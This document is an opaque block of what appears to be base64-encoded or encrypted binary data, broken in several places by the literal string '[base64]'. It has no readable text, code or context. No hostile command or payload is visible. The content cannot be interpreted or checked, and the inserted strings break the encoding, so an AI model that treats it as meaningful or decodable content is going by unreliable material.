Y3lzSeuk6TssbQR9HV9KcKyyzAPK4D4pk2gu71aWDlw7WxTW1Qc/87BknvhUqz+6PbOISzIFYN6p4ZSpiKUY+iEq7DvFzr8AVlFMpRVJ+lQypGlgl/OIrMiUk3iCyJkREkrJ80uilgLHSEZkLhGjcgWzRyNkoa7cgceEi52csAOjlZ7Dda5tqjQY5bDwn+FnDtDUNEwOASejB+wi4NeXHNA19tqHmOe8NVzHnHWM3LCzVVswpSLZAkPY62UtaVh5ipYMI/Prjz1BwWWz849x+XP+jJTCGPj9v92b3V11lhdaIYPZAjiOeYeFgQ5ErohHsGz1ZO+SrlpYaIfAUuH9h50LNxlGQAu248+rs8g3LwVhCzf4J2Sgxc6PIwf4QlFSSZq5Pz3SoD6Z8krmzm8dA8S2h1Z7rJmi0OHakDm5BVt1h0tsTlor9i1/NZ+Ux/wtXOQKhBJWbWr/biyqZXp7/1U6NAn8UfJfe3K5bRFuKhX7u1WEwF6YdYZj/mFm16GQrbiPWdRP8q6cW2xc176KS027Iiw0DkQ1jF+dOTiJ7HY7h55Sb0FY5ic/ITy5FYdYlpA5w5zqnrP2hMi2AShVClj4a9vCN+Jx7j0JCg2k4bylAGthXpsxWJRIaS3q2g5n03m7NzqjseANJs3tak9PeYoiMePr4GWG7Iakfzm+WRfKuFQ+qSnIcJs2XnpKrhHdtlBQoAbghIVrwZtKDz5FgLM19RigdNst/SIxFOMlQEEmr++P6T+K8iKrTiPEzWSD4Ge6gNhagQx7J9U27Sg0g/UqZ1LKh21V4BAnEDMbiKlUrlM2QT2Bwzyf6skJjWLeU3ra5OYPZQCBWF6gEOe4gnOe+Ip69Iqy8gk/Vm/xhsWY7y3YDTm4d9nFlshklM6DlPoUBkSL/7a2DFYzTo4/NAX2QLk2UiR5wptMXMcA1pZckVElvYwGeDucra7A4/PxFyBoFTEtT4poddKHSg/kpzUoPfOm5OCzmynMiJhIsVTu++Q5wyx4dJ8KvGV8Y2bWz0d+Fm6eVqM16bQNKDbunO8lY2PwgxPp6aAzBNQiwdsUhK76G0hfMYj8zVKGoZRM7N/Ua0lnK1AoroafbHba+hfjdCeAGoGSaBApnXNUq6DqLiLoLOtxBsEjbnWvLSmSL5yj6QbW6fKgNsfHAg4RZJc15HZj7jRpnYObTq8CluWhbTotxBEfZrJtEEaNFCBvYQpsBYpRh/lTXa24Vo9sQWc7Ijz7cbwbOauLayFeF6tMocDv4Dp5f1H5rp9nO8O6nT+s5uaKt9WJ2BQ+1+c/[base64]/kixLtVdDczLcxFMJaQjtLCIJ+gElSC33GFDB1a1sp38LrVdyAAAepq5bWBu0iIaTK25Gw/waTXictqXIguxl4TYNeI6p8GsXmP0bTgBQTo7mB+If4SewDYlMW+7FMmg3AtOsr4tjTRhbAQfpmkE0SnNHtC+VB6dd900jbqZ9Q26Dhmj+Eha7PUi1JV1wNrJlLke3ql3D4CM6h2kntmCv0S2MtIr6F7ZjWO5vQ/KUKtjqmaNIE/6PCzEn0vTA8wSPcaIarUuJWvIFkCaiSF5Lp1jj2Hrh/kJeqE3ws/[base64]/oOJBMBsvWFsCVfDHAc0sz/+UDy3vfwAf0C38P/OrIoZ9ggm15+E8Mh0utPl0WgRyXe2tb6/12T5qdny6XBNng8wgCh2GYj/PDhiQuZDBVUMANLW0frb3EPK4p2EQJV0rY4vDJzoybIS/4IuIZNM4QP4RRG2W8PgTwkApU5o7c6+PCSffYo3SvXSvjzHrbGgKJs9nRRxHmKgaxyzB/VApgadwvho7g0W97lpIlKOmpnO4aw0TEvRK4MbzgZ6j/4S5n239KtU8Z0rEjOghAbP24THf/NShAkuDCA0yZQtGI516KmYDHtnBgtFF5SUaTJXXsIIaraQ4Txcr5Z2bzTcs7k8PgY82pojCag1OpS1VGO351TyViAHhyMxcOrNakm4JPeHV+2Lrbx02C9k1XwaORXupw2u+0KveecpOi2e7c/tIlEEs19AJbAGQ0i/byYvcBGLvT8/Rou6HouZ66MCRCoTy+PgXkJvS19JPx4rO7j+dEaOCat0pl0gI5WS/I5NW6jfF6Fo569ztUtROahu3mAIzlmFLqtXHfcTn9DTFgsm7gw1MFq2O/7buaKw06Ov5ORltAlxW06F6eQX+42eMicJNg9M5g/amO7E4Uyb0R3KnWxumWV7ueCYTro2ruW5aUe9j5qHuYZn9nj25sCUSNnzHrmz2WzQ7IZNfUt3Pwd2HUxcIv5+uR/[base64]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[base64]/5b1cOvngMOOzVJxOlU/UTDuB6kjuXx3DgJcQW1NFVtVzTGWqutS/r+IOb4B8mUiCeO2Nh5lZa4vXNgOuMLzF0unp2kpfK1YwGx2CJkKmQd/f2xK4+czOolwDkCly5+qJaWk+OJS599nQ6saeLt0tzz8K1SySULgl8g1rT08a0//E4mpQZAM/TKWqrSSLUuwuxPmyCvR3S/[base64]/VPk9+WJ9iPMoKk96ZvAgARIpmwFHz7r9PIAydY48tSWVb0lIyfvP3YZmamt5qegpDfrDcpvi1Dgz6iDrrh+TNf47cE8Mx7vsF73HlKhxohYNWkR3eQ85LaXSACmIcSw3ghkUwPZQRH9nDfw1uN9/h+izqR6R34QC2KEmlF0UPvp78/XFjIkE1lXUs/Ej2QU3W8y18wY5su8UGvtCz/qEIyvd1KP+rCLmvtbIMRt3elFN17pDmUjGY+mRD/rz+uHx61H8IuVDAjshtdIkKSoPGe90mckorU0V7G8+2iMcF57xtKL4qY1v+O1U0Q8NOeii3mQ6CJ3mcho5rNemnUWPgAF3wFAP7U155A6WaR8y9oNS2jUnqMvcKmGHH8HidRHh5jnxfG81mgPZFRBAcfHaDb7itS+ed4SU/OczKR9rnlguyto7D7ugTpXF4DgPrc6SDr1QoAvxLIlB+l3FlINrsoc7jphfifpx++LMad8oFNkZqvNlb9KFZ2+IJyzuohEwAiv+7AQZos+18S+Io/pOyG930n+Rkjh36pGihGUPP31Z0NptI/s1bYaK6HkO41dKPxKMijf/[base64]/vbGYadORpI1zMbddXPIKV7rD/SeHDxmFKwjshmPvhI3PxLLA3WKbOI9dqrh3kx/bZpifUfm5WQtlus1Dg31DkOyxVYHQlFBFWTYVL6e5YIWwAo+5M93Nc4FyzfLrvcP8pz7HMnOUzLe4qzWvO/Ls+jtF/[base64]/VkRTocu3kXNarZ8mrHeFngHXjjB0/Aejj94Rlzxij7uxRlp8n+7RJ+oUeyh3PcA6cCwszmSH0gw+7g+6QXYAjs4h1JvRMMbR3vr8u5YBJe8/IvFi2WKfqN3nyfdXF3CzwMCeq0dWSlDV88JfUSeXw5Mir/FuOuJJtmE0U7yNGLVeVVnnsTGHnzM91UQVNPKY8SGmQwMRERfCmHQg5la31PQMLvDY6GoaJztv9kbz1OGaSTLiGF0m4JSstQJ6SBJGEzzkbfKn5P6R4r3EIlw85kVa1O/[base64]/CihxT61OFMIaT7WZKdrez3st2XlIcVg7rkgQY9vigEq36WrrIjIQZ238x2VzfOWgc3EPovwn/lmlNmXcSzqlHEw5L227iLshSwm6JZvgRLbNy6CYgkYAu5eUZa/ug/f4fXcz9W6BVA/OAAIWfz7MYprO12h0VXUIJhQeq2CKTABe7dnFIBi2b1x4Xs9EFOLfsZN/5e64q3sswgQHPBfeUVDLIhunoebQ/8zAwVRoVR5FJzJGGH6xgo5AQgJ/6AxNe2JwEN3Jq1/aJX+4eMESuTB00mshHLSmnOufEW3btVKBSkjaRyTYQrg37NwtPYMn4YwCc7SJ7GdXC5fMGoAharCiFwGkCAOTy7OG3pmhV1S4frGQsZaIARwNW6FySi8qEm0p9jci+x0/FuHid18TV7ETqDiVq5nb7I6EhOdZ0egrTQ5BfK8Zn3MlgDtjqh/W+jL6Z/sYv0J3UCmE27ug+8kHXH+oOu5W7QDsu8SSAolsCFJcBEwAUC2uracyHWK6SNRVcmzycOtUebyM1BJCMYvnNtaj58dMy9Dq6S87w9+sHj0FK8d8MB0yaTaVDVx/+QmaY++XsaU/1YJYEUmnAU0XC2owg+1zscVTesQARhF6G8iOr5vMl67r9z8SRgyGa1x89hyZoDI64EZDpBu0EcavGJXQWa0gRaC2dcC44xIE8xiANQMxP0lKEnXBZeW7Np5Qa+P5kQpDxpa84lEA7NnQqr0NQP2dERdJn3O2DAyWEL1a3KgTxHZhe3/CAVxGiSXdD5EmtmMILlMtxiksNSBP5hWSRHpLCRw/LN2ENwtiE+t0ml+bLYolbOz9yPGxPSKY7ES9PPMqIEdSb+g/2LQJvAhgYjd97ztmSjoXmWLsFQaicC5sp2OT3kKbpfLi1l+r/+OBfNmqld31c6PBH9dvKWCFaZOtW0aVhDdjLAm2YU4zb8SWtEg+HbdCuSHrMJOrC+3i0Hm3aVC063OxwrDo75IpxHPPwmZSSM/pisypDl55pQNBxTxgHEjdZns715d3/[base64]/[base64]/+ivCC4lZoXxwDUVZrMobGH2cImvDWeYL5h6Zi/[base64]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[base64]/ifVDCKOa2GNht+nK81p/vo/Bj/lav6lkEp4ErJZwjk6mbQrndnbVJeZwUIdnnt7JRmAQQx5vb2M/3xp3bLEhBKEKmYQ405WJpT2wYqll3ZjYLnE0/NZlyQTiUPwW8bxZbzkv0fbwyc7MefV/EUXtbSG84S4HGC5GRwjvAsIPLxOIIR7xyLv6d++2RbU3dZRVqsyr/3O1Dmq+JX6ugnGERFtb4Cp2FhEOaG/12wnz3rcoAQ1YQisIg6e8p+SCIHo/[base64]/jadRTTbPWlz/fCZII+jfOW2nl9yZ89j+wqho4YyUuWTJX7qc+AwneBV8nbmMSRveGAs29coh6Ie81MAHtzHqtzp5Brdhm9KL2Q2KlSPSj/rSDignPtigjPZHIyPfCZQFtrlvcLlT3wpUi6kaFJhl9WGRDEMqfGMUKfbROtNdXRQQXkUD2imPNASHvfDzKYuRci63ixL4Ly6Zwg4weVanZQwO8SleXTrgw7/sPRi2/DcO+zC0MkYA6teanNnwBqzFsucWFBj3eCgE85kdKi0u8DFFH7d7O2kvwT1wCMDQrprSkBijCalkNBQasSrqfqnCnWpVYwtVUPRGDeOcPQnBf/h2bJ5yelO+jgGnUcvYZfWZGmO6tghlAAKjMX9ds6Ym1fpooKbWwZiPwlXDsQK9MuE/1L7ji29Mxmj6zmROBTLVu5cI8uymgOwWe93s5CHTxOMDA26OQp9v5wcRmw18mheRm4+Edg+eReGQmNqZ95lH45se3oNf5MzLukBpEpvj5j8Fi62jFuucvAEnY+7nL4Kw+uSZY+zCUIJmGYjqftGGlek+3EAnBJfYUQaoOrN7vGLUhGNQZQxNzhhq0qNxqo/SBAfYOUm44rUtF3jK9608WnT6ZNiNbTpVL+LHVPS0S06anHxzoxNzVJ+YgaJnguBbaSTcpfpP+ojjhCT10N0rGsiKNn1Km9y1ruF1WiAmsVSuWgAePW/WaCuUO5+SJw03jDz4/ejgKbAfdmFbjnQ/4hnd6hc2ICYA1cxi+ghtq5A/vWEPIQ9zHcG2oLqiQDU5WrSKdcG2AnBnQs2948PoJKfgNT3kLocJz2x22jLV+1zSGH8xdx3v/gRRjmq0Z5EByDmUlc4AjUWRs9ZerXEsB9bzOor10RreTsnfN6XYA0KDlpmOnsSgmYcI10/593Y1eoKLWGM1PE4aOOdbOi5Ejz74nvhwhCtu1iZBPIVfE5gqFX2DlUdPH6dUqsDUoOL13SmhaXaIiwtH+fV/ND7t9NtSvWndUEmMRzDoF7ALhcbOLsEgVi+ciyaB663XZTnDuTZ91IG9wEtADvpmOWkMbLBoWJz4AOP/z+I3om7aZVmwZSpCsDQrtchSgigbw7nKntexnXUV/AMvSoaouNDn+YJeNIQm82kK04wWupc8H6ufbI8wqhgPxnqeVeea4Q//OltIZeHl6Jn6iXhP1x2pRoSYGtpK62fIAXZEWpcT4Hv5guwb3KAgoqPQ+GVv3TMMgE+lBtiLj3YCYmJRqXptf4a9LFJlJpXzj3vvjsMsEjhzvSL1Hgb7zyno4d5gc8ei/vR8yOa4mPe8yR1DTmhBjG6inZShD1poYohxHSqIXKoR8Ncw0B7Ri6V3CXpFKUZbPqRA8nYhVcT4kMiNUTHH+oWC+mMyNLnUol/RWS6SQtR8gzwhohf9blgWj+/9uCwJHbuvLkvn5wuOZD9EPp1fswESeAKVFIdYpB8J4PR3HONJTuJb67i0djk6TT5Jxog/eU+EEfc2RLwMICAzMEMyh3+zGIm5VduEvtAm5tZtqpGYu2xoc9+NN8YTUgfnXDehl8hGiTd9lfJcmI5hzwj/Frv6eu2naYHnbVX/i3iBgFBe72TFITvfvXYksUMi60G0QPE3dAiB/fqudwGQ22JomB9YUtDv/hLXV71xaihDIlwz3PAsapWAP/YkjZwgIdXKmIaRmZsbo2P80v75mjhX2fTWZ2OAs/bn8um1ccxdKd+TN69E8AeCkAeGfwhHhrjaPvbTABHt7sBLc3TAUdxtoeqBLYpRyRTE/KDB8amqjkIxYFO89BMpY12z5Cue7vxfYs++ITNSj6LH4dF8o2qISZdS2WIa5G5TVPqm9TMnf9lnvQUDfYWBguk9HFucL/YkScu6EUa8mrMSiuS7KZmgk2j/9p95SnJ1AeXvMAXcmb2BkU5PsLYbu468ikOaqDbYVpTnlMITXUkFHSIGuCfJD3aM4pcZPQfWiRDoOkmg9FQhSBQ7Fv0nWMmCHmRcbZPvUFFjUy4qyebqZBl4le+XFAOqfbKXLekLWvu8Nvi+oxKl0tjOJsiwfm4EaS0G+gMIK67tZxCNN/BcQ1LAnqLwDagYrnqxq6lzQpHAkiFg0x1LGK80lYZHYJsDJc1Y0XYN2PMObh1EFeHWDV39hJFZVh/Sd8nJWvMWybClLgqL19/brX/YJ3BFh7IO3s1eJgKt4eevqKkQh9zWNkRrs92yS2HjNaJ3J9Y175gkntVtKYOOGT1lzIdkKFne9792z9jBQZgxC/E450/[base64]/rPbf0SSvSnZiKXtveP/phuivFUEKC0AjDPOhfrwfyK2jYkU9xuCpaZ9Q/p0UYSXw0QE0oaGV31Mo+v3vEQqgS9Jci6A9CHk/wqBPbmxIn1KQwlJ1lV4M7Cbvw+AEGa5P7rp/q5gKh2fhelmKAL7zeMIc/gH1bSSheDYf23eu4jRn/WQ+tzclvB8oS2mRgwPJTGIVp+TBw84fybIENI/RS1hM+UltWnhN/DnPQ9hlvzaTS3fD46H2lnevAUGeIJK5Cq18jwjIB4PuMAMoTdzQRR9t4JR1E+0XSWzEVjPzJLalZP3ZaFM+y/TPg44l/AFSS8aatr2Qk60vKIGwBN+2MQEgxDm+xgLZayFwUFE1s2DAOmv71tuyWTsKI/dm+HsRfzWbJWTFiYjJS1J5Lq5pof6E17tVvChPKlU9yxmFYWmSpOcPyrMWx2xpI+Tit8Bb5Qa+esOtEIOOM2x4TH5oimmjtqSOFYkWGdWk68Jzi4RFQcSqO+tgp+rT9rDonIFw4WPmfMMnLAzRDasoPXfyCEAL7TQmdegRwFYnP/yCzvnweF8QmWNH+r8DmnZT4YfeWaJFCUBwsOfPovID5qq14WS5qB9NC3lo2/yLAvhT/V3KBiCLzY7/0oTCNl0dNebqhyo/js2OF3ClgIPMc8NkbtKnphqrFtuEMjNQ+cI+sO1mKsdT4FluUhUo4uX9iI8WoQFY+RLDENrUv74mxKsCsIBL9oBrrQpeS34BlWYyOAAJsy/hEttBgaDex0Oum7+WZkaZ4Est+xXwPPAdoXxn+ikB4fX5ypw7DoncIiG8e0LUNFr5AUdnF2qhQd1mO9FVEZwgaHnIxuVMTpehrGWlijrzsu4ZqC4+V7QqjnuIlmaigL9qYOhBjk4TQfUbjG0+UOxXxfmZdefihj3seZSIRP3fyEwVdEVi9qZk/pd4O3tyb9IkpMtyCXUnsuePpo4xDt1Z5MHYv8dTwOD1f1P2e/tGeDo8A1YNjdMDkEl2VFJrKZsHbS499Cldi0R3so/VCFYwoRqHCE0jaDI2+eXiIEtnqaC3X5c4Grry0eKyOb5mjarge+bum00bTs+MKzfdZ6diNvj21QsC6kTcFKGH4ygva3kpPKk696Rm9XABp/fvU0iSlUZbvHllFCRP9InL7VAvSc0niGHgPFFfst7om42wqtHe1RXaY0CzsWTGRWFfFpoV+KnO+NrxYzlJiVBYfvRz5i/X7VM8xtqB1qQQGncYMMUyXjj24Z28iXfNRVfTbLPlrH9IKg+qudSZ9ixOliBP5ThoYqs6UzFqxTobA7w/3w9VkdPZDHMTrkeFgTmmrAnnCEMoTE3hvRdz/U9tbiPzoPU681Vr2xs9GGmoJivGjtXWdznJIZYY7G5Ef1Q9nylfOxDCk7nABQrfd/[base64]/wThPg9y/tPL+raeQKWXBO+ncontAvUcgmfvwLU2IwUMFW1mkAKSAN5QMnPgvJBqm68z2MbBirTji32MbYnePc/bJoe+BrBQZz1mKDgTq3n/ezIWdI8UcZF7Ong06zmYtENSAG+UDjwJ0taquN1GLUPq8XGVhEv+KStSOFM7NsqpGYBPidXW8J9M02l/eLnPmSB/leXOiHZbW0GjOSqzca38Gq+NSGuUONraiHH28yUB+l26CiFe+gdv67N3jWuVygg5aqdDIMIsUt4Dwi5kDRtqjr75DJ05GC6mtcWlr3oPOX2fEV4opwJTWzKlEqbnayyAt/M+ba/2TLmyLSyn5RpUUYQbS0IYSacxECCYi8FYsqS04EI+YMbdsYWQVNC4NJ5GzS1NBZKmJw33a/PI5/Ew3NSCrqIewy1MWiNDbOFTIM0jIuMDw1i3xUWV98TlojMT6TpgHxo9gIkA1/AvcQOKCXyLwKBZl36mk4BykNP9J0drgwrt0LfSxLO9Vb5HLOTdDZywnSn5EzjgJR9PBn8pvhAAtDmgWL/nA0v2VJzTqA1K4b/Jj+tf6IQsrdtL6d7eIwyJNdCz95sSYvOXtddBYFn3F0MSzgl+pgx/3VqwBtcgQ3gZmog5LI3jnKiY6bprMpOpklCWxT9atJv5eyZmcmYcHKHjvvpbWn7pm7OHW0QLkzFyjJEvwpE94zUD2kE5v4M7qTCzAevPO4lJbM975Y8ebOp2QfmGuhLj51VrWOHmrUbpNE2jDoP4QwWhW0154+6qGqFtsArcI90zwwxsSYohV0q9BSoAz9p8gWyo426/o5kj9BbfQK11xc34hPcPyGua+JA7sGIFGEGMW9jpMFfLTYB1bxfClw3Tn6JJ3MPqLE639Fhoh1ri/XZpn+8i1MxNkM4YP7Dp0d0eL/lO9/LlugrWY9PYhtzBvNCO18ozibWbguVzkXLor5wPyNM4c4DsNVhkvrgL/ultUbM+EbBv54+FG9xScy6i59KlqYqEr+jwlol4dM7Boaer67uUCZms1e+usuifxotIanJPxLlIMZpJGJUPhKad4cUAXej7QLAzWHXPhxGZaEDKHxt9qF4QrBY4oz67Cyfg1q3xpoxxCirbLUtS+v8Afx9elNEM8REDnjz0B9h6LUZmHdf7HyPf22/9e6xzJD5r4/sYLz6jdxJm6l+UrDKLkzTNCn6XpatCV2RlCiq4b+wW/THscMojsTKjIcJ6Ec/fqzihXAfgC2I7s+WeKhRRgdBdzNxSL8IRb00Mln+ZmgZk4dtTOqDsEexJRkKMCm3/BD/oDUsxOsxFcsgyxkFOQuH4qcB/Ull0vGKn7dOW1hJNEGwAfMUE+Q2vmSXJFqsOXuo4PQCMgYx5ktzDs8PGX8bBeg0KxHEaseQgMGOjv8Jd3P1R+K+s/IcZ1QiDlsRaPhGVxwLUXstJ4AdsOjPkhTVQzZPJ/ksysysDJLqYNJxXVMePy/IfySaa07TV5/2A0ioV45YqfrFJ/P93+DkOLR0ynP5QnxzMrTxbkECP2O0W+KQdUF9Cvu4qLV5Lr5OhHbLRkWRuDavAxIp0xER5TjyHCnvZ98QBexUNlr/8+K6k1eD2Szkkr8Q6FMCS7PgI0qUHvmIgwSEzjlBx0ar/Vlwj4OTkz1b2mNAuY31PHaxm28UwiBA+b+VIsw0VMcnPoH/ZcRI+P8DmEQQoHCAON1T4qRI1CSfVRyyT3O9EoN4fXJ3